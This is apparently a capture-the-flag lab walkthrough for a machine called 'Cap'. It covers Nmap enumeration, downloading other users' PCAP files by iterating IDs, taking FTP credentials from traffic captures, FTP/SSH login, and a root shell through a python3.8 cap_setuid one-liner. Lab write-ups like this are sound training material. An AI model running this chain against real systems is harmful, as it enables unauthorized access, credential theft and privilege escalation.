
Enumeration
Nmap Scan
We begin by running an Nmap scan to identify open ports and services on the target machine:
nmap -sC -sV -v -p- -oN cap.nmap 10.10.10.245Scan Results:
PORT STATE SERVICE VERSION
21/tcp open ftp vsftpd 3.0.3
22/tcp open ssh OpenSSH 8.2p1 Ubuntu 4ubuntu0.2 (Ubuntu Linux; protocol 2.0)
80/tcp open http gunicornFrom the results, we identified three open ports:
- Port 21: FTP (vsftpd 3.0.3)
- Port 22: SSH (OpenSSH 8.2p1)
- Port 80: HTTP (Gunicorn web server)
Web Enumeration
Exploring HTTP - Port 80
Visiting http://10.10.10.245, we see a Security Dashboard:

One of the options, Security Snapshot (5 Second PCAP + Analysis), leads to a Capture Analysis page:

This page allows us to download PCAP files. The URLs follow the pattern /data/<id>. By iterating over different values, we retrieve multiple PCAP files for analysis.
Extracting Credentials from PCAP
Using Wireshark to analyze the PCAP files, we find FTP credentials in /data/0:
36 4.126500 192.168.196.1 192.168.196.16 FTP 69 Request: USER nathan
40 5.424998 192.168.196.1 192.168.196.16 FTP 78 Request: PASS ***************We now have valid FTP credentials for nathan.
Gaining Access
FTP Login & User Flag
Using the extracted credentials, we log in to the FTP server:
ftp 10.10.10.245
Name (10.10.10.245:nathan): nathan
Password: ***************We list the available files and find the user flag:
ftp> ls -al
-r-------- 1 1001 1001 33 Mar 12 18:26 user.txt
ftp> get user.txtUsing the same credentials, we can log in via SSH:
ssh nathan@10.10.10.245
nathan@cap:~$ id
uid=1001(nathan) gid=1001(nathan) groups=1001(nathan)Privilege Escalation
Checking Capabilities
Using getcap, we identify a privilege escalation vector:
getcap -r / 2>/dev/null/usr/bin/python3.8 = cap_setuid,cap_net_bind_service+eipThe cap_setuid capability allows the Python binary to change its effective user ID, providing a path to escalate privileges.
Exploiting Python Capabilities
We use the following command to elevate our privileges:
/usr/bin/python3.8 -c 'import os; os.setuid(0); os.system("/bin/bash")'root@cap:~# id
uid=0(root) gid=1001(nathan) groups=1001(nathan)We successfully escalate to root.

